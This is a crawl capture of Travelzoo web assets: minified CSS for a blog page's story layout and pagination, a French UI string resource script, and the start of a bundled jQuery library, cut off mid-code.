.story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/fr/deal/dealtemplatejs/?viewkey=blog.article
body_size: 1445
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Réservez dès maintenant avec';tzoo.resources['SoldOut']='Épuisé';tzoo.resources['Collection.NoResults']='Nous n’avons pas d’offres pour \u003cb\u003e{0}\u003c/b\u003e pour l’instant. Vérifiez nos autres collections.';tzoo.resources['DealExpert.F']='experte en bons plans';tzoo.resources['DealExpert.M']='expert en bons plans';tzoo.resources['DirectLinkTitle']='Aller sur le site {0} ';tzoo.resources['Distance.Unit']='km';tzoo.resources['MemberOnlyMediaDeal']='Offre réservée aux membres';tzoo.resources['MembersFavorites.Section']='Les membres aiment';tzoo.resources['NoResults']='Pas de résultat, SVP élargissez votre recherche';tzoo.resources['OnwardSignInMessage']='Tarifs exclus membres – Connectez-vous';tzoo.resources['Search.ConvertedAmountApprox']='environ';tzoo.resources['Search.ConvertedAmountNotAvailable']='non converti';tzoo.resources['Search.Filter.Category.Title1']='Afficher';tzoo.resources['Search.Filter.Category.Title2']='Afficher';tzoo.resources['Search.Filter.Theme.Title']='Que préférez-vous ?';tzoo.resources['Search.MemberExclusive']='Exclusivité Travelzoo';tzoo.resources['Search.MoreFilters']='+ {0} plus';tzoo.resources['Search.Sort.Title']='Classer par';tzoo.resources['ShowMore']='Voir plus d\u0027options';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Prise en charge par Google';tzoo.resources['Translation.ShowTranslation']='Montrer traduction';tzoo.resources['ShowNext']='Voir les \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e offres suivantes, de \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e';tzoo.resources['Search.SortedBy.Title']='Classé par';tzoo.resources['Collection.RefineSearch']='Filtre';tzoo.resources['Search.MoreItems.Title']='{0} de plus';tzoo.resources['Search.Filter.Location.Title']='Où souhaitez-vous aller ?';tzoo.resources['ReadMore']='En savoir plus';tzoo.resources['RelatedStoriesHeader']='Ces lectures pourraient aussi vous intéresser !';tzoo.resources['SeeAllStories']='Voir tous les articles';tzoo.resources['Stories.NoResults']='Nous n\u0027avons trouvé aucun résultat. \nVeuillez essayer une nouvelle recherche.';tzoo.resources['Collection.Stories.NoResults']='Désolé, nous n\u0027avons actuellement aucun article sur \u003cb\u003e{0}\u003c/b\u003e. \nParcourez nos collections.';tzoo.resources['Search.Filter.All']='Tous';tzoo.resources['PopularGift']='Cadeau populaire';tzoo.resources['MembersSay']='Ce que nos membres en disent';tzoo.resources['MemberSaysValue']='Superbe {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDHT9UN-
body_size: 154667
content:
/* -- 2026-01-30T02:07:05.4643555Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new 